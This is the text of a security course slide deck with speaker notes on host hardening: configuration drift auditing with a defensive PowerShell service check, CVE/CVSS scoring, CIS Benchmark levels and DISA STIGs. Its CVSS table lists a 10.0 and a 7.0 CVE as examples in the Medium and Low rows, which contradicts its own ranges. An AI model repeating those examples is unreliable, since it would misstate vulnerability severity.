
Host-Based Defensive Architectures (3/3)
Signature-based AV vs. EDR behavioral detection, traditional AV fails against polymorphic malware while EDR catches anomalous process behavior regardless of file hash
Notes:
(continued, see part 1)

Slide 15
Host Auditing & Verification
A secure configuration is only effective if it is verified and maintained. System auditing involves running automated scans to confirm that systems do not drift from their established hardening baselines.
Notes:
Hardening a system is not a one-time event, it is the beginning of an ongoing process. Configuration drift is one of the most underappreciated challenges in enterprise security. Configuration drift occurs when a system's security settings gradually diverge from its established baseline over time due to software updates, system troubleshooting activities, user actions, or administrative changes made outside the formal change control process. A system that was fully compliant with its hardening baseline on the day it was deployed may have dozens of configuration deviations 90 days later.
The sources of configuration drift are numerous and often inadvertent. When administrators troubleshoot a system issue by re-enabling a service "temporarily," the service frequently remains enabled permanently because the original disabling reason is forgotten. When vendors push software updates, those updates may re-enable default services, modify security policy settings, or install new components that were not present in the original baseline. When users with elevated privileges install personal software, that software may register background services or modify registry settings. Over time, these incremental changes accumulate into significant security exposure.
The automated auditing script shown above demonstrates a basic but effective approach to drift detection. The script is designed to be run on a scheduled basis, ideally daily, to verify that specific high-risk services remain disabled. For each service in the defined list, the script queries the service's current startup type. If a service that must be disabled is found in an Automatic or Manual startup state, the script generates a warning immediately, creating an audit trail that security teams can review and act upon.
This type of script would typically be deployed as a scheduled task using Windows Task Scheduler or Windows Server Group Policy, or as part of a centralized configuration management automation platform such as Microsoft Endpoint Configuration Manager (MECM), Ansible, Chef, or Puppet. Enterprise-scale solutions use agent-based configuration compliance monitoring tools, such as CIS-CAT Pro Assessor or DISA SCAP Compliance Checker, that scan each host against the full CIS Benchmark or DISA STIG ruleset, producing compliance percentage reports and detailed remediation guidance.
The most mature organizations implement Infrastructure as Code (IaC) practices, where system configurations are defined in version-controlled code using tools like Ansible playbooks or Terraform templates. When a configuration drift is detected, the automation platform can automatically re-apply the compliant configuration without human intervention, ensuring continuous compliance. NIST SP 800-53 CM-4 (Security Impact Analysis) requires that changes to system configurations be evaluated for security impact before implementation, and CM-8 (System Component Inventory) requires maintaining an accurate inventory of system components, both requirements that automated configuration management directly supports.
The output of configuration auditing feeds directly into the organization's risk management process. Persistent audit violations indicate systemic hardening failures that require process improvements, while isolated violations indicate isolated maintenance gaps. Both categories require escalation and remediation within the timeframes defined by the organization's risk tolerance and patch management policy.
NIST SP 800-137 (Information Security Continuous Monitoring) establishes the policy framework requiring organizations to maintain ongoing awareness of information security, vulnerabilities, and threats to support organizational risk management decisions. Configuration drift monitoring is a core component of ISCM, providing real-time visibility into the security state of each host in the fleet. ISO/IEC 27001:2022 Annex A.8.8 requires periodic review of technical configurations for compliance with security policy. In practice, the most mature organizations integrate configuration compliance into their continuous integration/continuous deployment (CI/CD) pipelines, automatically testing configuration states against security baselines before any system change is approved for production. The 2022 Uber breach, in which an attacker used MFA fatigue and then lateral movement through internal systems, highlighted how configuration drift, specifically, excessive privileges and inadequate network segmentation not caught by regular auditing, can enable attackers who have gained a foothold to achieve catastrophic access.

Slide 16
Host Auditing & Verification (2/4)
# Define the list of high-risk services that must be disabled on hardened systems
# These services represent legacy functionality with documented security vulnerabilities
$vulnerableServices = @(
"SessionEnv", # Remote Desktop Configuration, enables RDP session management, should be disabled if RDP is not permitted
"TermService", # Remote Desktop Services, core RDP daemon, attack vector for CVE-2019-0708 (BlueKeep) and credential brute-force
"TlntSvr", # Telnet Server, transmits credentials in cleartext; replaced by SSH; must never run on hardened hosts
"LanmanServer" # SMB Server service, provides SMB file sharing; disable if no file sharing is required to eliminate SMB attack surface
)
# Iterate over each service in the high-risk list
foreach ($service in $vulnerableServices) {
# Attempt to retrieve the service object; SilentlyContinue suppresses errors if service is not installed
$status = Get-Service -Name $service -ErrorAction SilentlyContinue
# If the service exists on this system, evaluate its startup type
if ($status) {
# Check whether the service's StartType is set to Disabled (the hardened state)
if ($status.StartType -ne "Disabled") {
# HARDENING VIOLATION: Service is installed and set to Automatic or Manual, it can run
# Log the violation with service name and current start type for the remediation team
Write-Warning "Hardening Violation: Service '$service' is set to $($status.StartType). Must be Disabled."
} else {
# AUDIT PASS: Service is correctly disabled, meets CIS Benchmark and DISA STIG requirements
Write-Output "Audit Pass: Service '$service' is correctly disabled."
}
}
# If $status is null, the service is not installed, this is also an acceptable secure state
}
Notes:
(continued, see part 1)

Slide 17
Host Auditing & Verification (3/4)
Baseline Documentation: Immediately after hardening, capture all relevant service states, security policy settings, and registry values as the signed, version-controlled configuration baseline.
Automated Scan Scheduling: Deploy CIS-CAT Pro, DISA SCAP Compliance Checker, or a custom audit script to run on every host daily or weekly via scheduled task or configuration management agent.
Drift Detection: Scan results are compared against the documented baseline, deviations from expected settings generate alerts and populate a non-compliance report for each affected host.
Root Cause Analysis: Security team investigates each detected deviation to determine whether it resulted from an authorized software update, an administrative change, or an unauthorized modification.
Remediation: Re-apply the compliant configuration setting, document the remediation action in the change management system, and update the baseline if the deviation represents an approved configuration change.
Compliance Reporting: Aggregate scan results into a compliance percentage score per host and report trends to security leadership for risk management and resource prioritization decisions.
Notes:
(continued, see part 1)

Slide 18

Host Auditing & Verification (4/4)
Configuration drift over time, automated auditing detects when systems deviate from their security baselines, enabling rapid remediation before drift is exploited
Notes:
(continued, see part 1)

Slide 19
Class 17 Review & Endpoint Resilience
"Endpoint security must assume that the network perimeter is transparent. System hardening is the practice of building defense-in-depth directly into the host, ensuring resilience against compromise."
NIST SP 800-40 Enterprise Patching · CIS Configuration Benchmarks · NIST SP 800-53 CM-7 Least Functionality · Traditional Antivirus vs. EDR Behavioral Analytics · Configuration Auditing & Drift Mitigation
Notes:
To wrap up Class 17, remember that device hardening is an essential, foundational practice for reducing an organization's attack surface. While network perimeters provide a first line of defense, modern security architectures, particularly those aligned with Zero Trust principles, must assume that network perimeters will eventually be breached or bypassed. When an adversary gains access to the internal network, whether through a phishing attack, a VPN credential compromise, or a supply chain breach, the security settings of individual hosts determine the scope of damage the attacker can achieve.
The four pillars of host hardening we covered today work together as a layered system. Patch management eliminates known software vulnerabilities, removing the primary technical mechanisms that worms and exploit frameworks rely on for initial access and privilege escalation. Secure configuration baselines eliminate the insecure default settings that attackers systematically exploit because they require no technical sophistication, just knowledge of publicly documented defaults. The Principle of Least Functionality removes unnecessary services that expand the attack surface without providing business value. Behavioral endpoint protection (EDR) provides the runtime monitoring layer that catches what preventive controls miss, detecting anomalous activity patterns even from previously unknown malware families.
Critically, none of these controls operate in isolation. A perfectly patched system with insecure default credentials provides no meaningful security improvement. A fully hardened system without endpoint monitoring leaves no visibility into attacker activity if a zero-day exploit is used. A monitored system with abundant unnecessary services provides attackers with numerous initial access options that a hardened system would eliminate. The layered combination of all four pillars, reinforced by continuous configuration auditing to prevent drift, creates a host security architecture that is genuinely resilient.
The metrics of success for a device hardening program are concrete and measurable: patch compliance rate (percentage of systems within policy for each severity tier), CIS Benchmark compliance score (percentage of benchmark checks passing on each system), number of unnecessary services identified and disabled, and mean time to detect behavioral anomalies. Organizations that track and improve these metrics consistently demonstrate significantly lower rates of successful compromise.
In our next session, Class 18, we will explore access control. Having hardened the host, we will now examine how to manage user identities and permissions at the operating system and application layer, ensuring that authenticated users and processes are granted only the access levels required to perform their specific functions, the digital equivalent of key cards that only open the doors each employee actually needs.
NIST SP 800-207 (Zero Trust Architecture), published in August 2020, provides the federal standard for ZTA implementation, identifying device health as one of the three pillars of a zero-trust access decision (alongside user identity and behavioral context). A device that does not meet its hardening baseline should be denied access to sensitive resources regardless of the user's authentication status, integrating device configuration compliance directly into the access control pipeline. CIS Controls v8 Control 1 (Inventory and Control of Enterprise Assets) and Control 4 (Secure Configuration) together establish that organizations must know what they have and maintain it in a secure state to achieve any meaningful security posture. As organizations continue to adopt cloud-native architectures and ephemeral workloads, device hardening evolves into image hardening, ensuring that every container, VM, or serverless function instantiated from an approved base image automatically inherits a secure configuration, demonstrating that the principles of hardening are architecture-agnostic and enduring.

Slide 20

Class 17 Review & Endpoint Resilience (2/2)
Endpoint defense-in-depth, five layered controls that collectively create a resilient host security architecture even when individual layers are bypassed
Notes:
(continued, see part 1)

Slide 21
CVE & CVSS, Understanding Vulnerability Scores
Every publicly disclosed software vulnerability is assigned a CVE identifier (Common Vulnerabilities and Exposures) and scored using CVSS v3.1 (Common Vulnerability Scoring System) to communicate severity and guide prioritization.
CVSS Score Range | Severity Label | Typical Remediation Window | Example CVE
9.0 – 10.0 | Critical | 7–15 days | CVE-2021-44228 (Log4Shell, 10.0)
7.0 – 8.9 | High | 15–30 days | CVE-2021-34527 (PrintNightmare, 8.8)
4.0 – 6.9 | Medium | 30–90 days | CVE-2020-1472 (Zerologon, 10.0, re-scored)
0.1 – 3.9 | Low | Next maintenance cycle | CVE-2022-21882 (Win32k EoP, 7.0)
CVSS Base Metric Groups
Why CVSS Is Not Enough Alone
Attack Vector (AV): Network / Adjacent / Local / Physical
Attack Complexity (AC): Low or High
Privileges Required (PR): None / Low / High
User Interaction (UI): None or Required
Scope (S): Unchanged or Changed
CIA Impact: None / Low / High per pillar
CVSS measures inherent severity, not real-world risk.
A CVSS 6.5 vulnerability being actively exploited is more urgent than a CVSS 9.0 with no public exploit.
Supplement with CISA KEV catalog and EPSS (Exploit Prediction Scoring System) for contextual prioritization.
Notes:
The Common Vulnerabilities and Exposures (CVE) system was established in 1999 by MITRE Corporation as a publicly accessible dictionary of standardized identifiers for known cybersecurity vulnerabilities. Each CVE entry consists of a unique identifier (formatted as CVE-YEAR-NNNNN), a brief description of the vulnerability, and references to vendor advisories, patch documentation, and published exploit code. The National Vulnerability Database (NVD), maintained by NIST, enriches each CVE entry with a CVSS score, weakness classification (CWE), and CPE (Common Platform Enumeration) identifiers listing the affected software versions.
Understanding CVSS v3.1 in depth is essential for security practitioners because it is the universal language of vulnerability prioritization. The scoring formula combines six base metrics into a single numerical value. The Attack Vector metric describes how the vulnerability is exploited spatially: Network (N) means the vulnerability is exploitable from any internet-connected host, the worst case; Adjacent (A) means the attacker must share a local network with the target; Local (L) means the attacker needs local system access; Physical (P) means physical hardware interaction is required. Each step down in access requirement reduces the score, reflecting the narrowing pool of potential attackers.
Attack Complexity measures how much control the attacker has over conditions required for exploitation. Low complexity means the attacker can exploit the vulnerability at will with consistent results. High complexity means the attacker must work around race conditions, unpredictable behaviors, or other mitigating factors in the target environment, harder to weaponize reliably.
The Scope metric is particularly important: it indicates whether a successful exploit confines its impact to the vulnerable component itself (Unchanged) or whether it can affect resources beyond the vulnerable system's security boundary (Changed). Log4Shell scored a Changed scope because exploiting the vulnerability in a Log4j-logging application could achieve code execution in the JVM process, and from there, potentially traverse to other systems, cloud credential stores, or container orchestration environments.
However, experienced practitioners recognize that CVSS base scores have significant limitations as standalone prioritization tools. A CVSS 9.5 vulnerability that affects software nobody in your organization uses is less urgent than a CVSS 5.0 vulnerability in software running on every server, actively being exploited by ransomware groups. This gap is addressed by the Exploit Prediction Scoring System (EPSS), developed by the Forum of Incident Response and Security Teams (FIRST), which provides a probability estimate (0–100%) that a given CVE will be exploited in the wild within 30 days based on threat intelligence signals. The CISA Known Exploited Vulnerabilities (KEV) catalog provides the most operationally critical signal: if a CVE appears in the KEV, it is being actively exploited right now in real attacks, and US federal agencies are required to patch it within the mandated window regardless of CVSS score.
CVSS scores do not map directly to real-world damage: EternalBlue (CVE-2017-0144) scored 8.1 (High) yet caused billions in damage, while Log4Shell (CVE-2021-44228) scored 10.0, its Changed scope reflecting that a flaw in a logging library can compromise the whole host. ISO/IEC 27001:2022 control 8.8 requires organizations to assess technical vulnerabilities and act in a timely way, and CVE/CVSS is the mechanism for operationalizing that.

Slide 22

CVE & CVSS, Understanding Vulnerability Scores (2/2)
CVSS v3.1 scoring breakdown for Log4Shell (CVE-2021-44228), a perfect 10.0 reflecting network-exploitable, no-auth-required, full-system-compromise characteristics
Notes:
(continued, see part 1)

Slide 23
CIS Benchmark Levels, Choosing the Right Profile
CIS Benchmarks are organized into two implementation levels: Level 1 provides foundational hardening with minimal operational impact; Level 2 provides defense-in-depth hardening appropriate for high-security environments, at the cost of potentially disrupting some functionality.
Level Definitions
Example: CIS Windows 11 Benchmark
Level 1: Essential security settings for any organization. Designed to be implementable without significant performance impact or disruption to business functionality.
Level 2: Adds stricter controls for environments requiring higher assurance. May require additional testing before deployment in production environments.
Control Area | Level 1 Setting | Level 2 Addition
Password Policy | Min 14 chars, complexity | Min 15 chars, password history 24
Account Lockout | 5 failed attempts | 3 failed attempts
Audit Policy | Logon success/failure | All object access events
SMB Signing | Required on servers | Required on all clients too
Scored checks: Configuration settings that can be automatically verified by scanning tools (CIS-CAT Pro).
Unscored checks: Best-practice recommendations that require human judgment to evaluate (e.g., reviewing who holds local admin rights).
Implementation Groups (CIS Controls v8): IG1 = basic cyber hygiene for all organizations; IG2 = for organizations with dedicated IT staff; IG3 = for mature security programs facing sophisticated threats.
Notes:
The CIS Benchmarks are among the most practically useful documents in the security hardening field. They are freely downloadable from the Center for Internet Security website at cisecurity.org, and they exist for virtually every platform in common enterprise use: Windows 10, Windows 11, Windows Server 2019 and 2022, Ubuntu Linux, Red Hat Enterprise Linux, macOS Ventura and Sonoma, AWS Foundations, Microsoft Azure, Google Cloud Platform, Kubernetes, Docker, Apache, nginx, SQL Server, Oracle, and dozens more.
Each benchmark is organized into numbered sections corresponding to major system configuration categories. For a Windows benchmark, these sections typically cover Account Policies, Local Policies, Windows Defender settings, Windows Firewall configuration, Audit Policy, User Rights Assignment, and Security Options. Each recommendation within a section contains: a numbered identifier (e.g., 1.1.1), the setting name and recommended value, the rationale explaining the security risk being mitigated, the audit procedure describing how to check the current setting, and the remediation procedure describing how to apply the recommended change, both manually and via Group Policy.
The Level 1 / Level 2 distinction is crucial for practical implementation. Level 1 is designed to be "safe to use in any environment", meaning that implementing every Level 1 recommendation should not break standard business functionality. Level 2 adds controls that provide significant security benefit but may disrupt specific applications or workflows, requiring testing and potentially exception management for legacy systems. Organizations typically apply Level 1 universally and apply Level 2 selectively, for example, applying Level 2 hardening to all servers and domain controllers while using Level 1 for end-user workstations.
The CIS also publishes hardened virtual machine images called CIS Hardened Images for major cloud platforms (AWS AMIs, Azure Marketplace images, GCP images), allowing organizations to launch pre-hardened instances directly rather than hardening base images themselves. This approach is particularly valuable in cloud environments where new instances are launched frequently and manual hardening is impractical.
The CIS Controls v8 Implementation Group (IG) framework deserves specific attention. IG1 consists of 56 safeguards across 18 controls, these represent what the CIS considers the absolute minimum security posture for any organization. If an organization cannot implement all 56 IG1 safeguards, its security program has critical foundational gaps. IG2 adds 74 more safeguards appropriate for organizations with dedicated security staff and information technology resources. IG3 adds the remaining 23 safeguards for organizations managing the most sensitive data and facing the most sophisticated threats. NIST SP 800-53 CM-6 requires organizations to establish configuration settings reflecting the most restrictive mode consistent with operational requirements, which practically means applying CIS Level 1 as the minimum baseline and adding Level 2 controls where system classification warrants.
Automated benchmark assessment tools such as CIS-CAT audit a system against a CIS Benchmark and produce a scored report of pass/fail results with remediation guidance. A fresh default Windows installation typically scores only 20–40% compliant against a Level 1 benchmark, which quantifies how much hardening a default install needs.

Slide 24

CIS Benchmark Levels, Choosing the Right Profile (2/2)
CIS Benchmark Level 1 vs. Level 2, selecting the appropriate profile based on the system's classification and risk tolerance
Notes:
(continued, see part 1)

Slide 25
DISA STIGs, Government-Grade Hardening
DISA STIGs (Security Technical Implementation Guides) are mandatory configuration standards for US DoD systems. They define the most rigorous publicly available hardening requirements, organized by Category (CAT) severity.
STIG Category | Severity | Description | Remediation Priority
CAT I | High | Direct/immediate threat to system security; exploitable with high probability of resulting in loss of confidentiality, integrity, or availability. | Immediate, within 30 days
CAT II | Medium | Potential to allow unauthorized access or cause significant system impact if exploited. | 90 days
CAT III | Low | Degraded system defense if exploited; limited direct impact. | 180 days or next maintenance cycle
STIGs are expressed as XCCDF (Extensible Configuration Checklist Description Format) XML files, machine-readable by SCAP-compliant audit tools.
The DISA SCAP Compliance Checker (SCC) tool automates STIG assessment, producing signed, auditable compliance reports.
STIG findings are tracked in a Plan of Actions and Milestones (POA&M), the formal risk-acceptance and remediation tracking document required for DoD system Authorization to Operate (ATO).
Non-DoD organizations frequently adopt STIGs as a voluntary hardening baseline due to their specificity and public availability.
Notes:
The Defense Information Systems Agency (DISA) publishes Security Technical Implementation Guides for every major technology platform used in US Department of Defense environments. These guides are publicly available on the DISA STIG Viewer website (public.cyber.mil/stigs) and represent the accumulated hardening expertise of the DoD's cybersecurity community, refined through years of adversarial testing and operational experience. While STIGs are technically mandatory only for DoD systems, they are widely adopted in the financial services, healthcare, and critical infrastructure sectors as voluntary hardening baselines because of their thoroughness and specificity.
The STIG categorization system is designed to facilitate prioritized remediation. Category I (CAT I) findings represent the most critical hardening failures, configurations that provide a direct, high-probability pathway for an attacker to compromise the system. Examples of CAT I findings include: having an unencrypted connection allowed to a database server (because it exposes data in transit), using default application vendor accounts that cannot be disabled (because the credentials are publicly documented), or failing to have operating system files owned by the root or Administrator account (because it may allow privilege escalation). Every CAT I finding must be remediated immediately, the DoD's IA policy does not permit systems with open CAT I findings to receive an Authorization to Operate (ATO).
Category II findings represent significant security gaps that, while not immediately exploitable in isolation, would contribute meaningfully to an attacker's ability to compromise or persist in a system. Examples include failure to configure audit logging for privileged account use, allowing users to install software without administrator approval, or retaining default service accounts for third-party applications. These must be remediated within 90 days per DoD policy.
Category III findings address defense-in-depth improvements and best practices that reduce long-term risk but have limited immediate impact. These might include cosmetic password policy improvements, informational banner configurations, or fine-grained file permission adjustments beyond the minimum required. CAT III findings are addressed in planned maintenance cycles.
The XCCDF (Extensible Configuration Checklist Description Format) file format is particularly important for practitioners. Each STIG is published as an XCCDF XML file that can be loaded into SCAP-compliant assessment tools, including the free DISA SCAP Compliance Checker (SCC) and commercial tools like Tenable Security Center. These tools parse the XCCDF, automatically check each rule against the local system configuration, and produce a signed compliance report (XCCDF Results file) that can be uploaded to eMASS (the DoD's Enterprise Mission Assurance Support Service) for ATO documentation. This automation transforms what would be a weeks-long manual checklist review into an automated scan taking minutes per host.
The STIG process integrates with the Risk Management Framework (RMF), defined in NIST SP 800-37 Rev. 2. Under RMF, system Authorization to Operate requires that all CAT I findings be resolved, and all CAT II/III findings either be resolved or formally accepted as residual risk in a signed Plan of Actions and Milestones (POA&M). The POA&M documents the finding, its severity, the proposed remediation, the scheduled remediation date, and the risk owner who has accepted responsibility for the unmitigated risk until remediation is complete. ISO/IEC 27001:2022 Clause 6.1.3 requires organizations to document a statement of applicability and risk treatment plans, the POA&M is the DoD equivalent of this ISO requirement, demonstrating that even government-specific frameworks align with international standards in their fundamental approach to managing unmitigated technical risk.
The DISA STIG Viewer loads a Security Technical Implementation Guide (for example the Windows 11 STIG) and shows the detailed findings by severity category (CAT I being the most severe). STIGs are more prescriptive and specific than CIS Benchmarks, which suits highly regulated environments.

Slide 26
